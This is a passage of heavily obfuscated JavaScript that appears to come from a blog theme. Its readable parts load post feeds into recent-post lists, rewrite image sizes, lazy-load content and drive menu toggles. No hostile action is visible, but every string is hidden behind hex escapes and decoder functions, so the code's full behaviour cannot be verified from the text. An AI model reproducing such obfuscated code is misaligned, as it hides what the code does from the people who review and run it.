xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69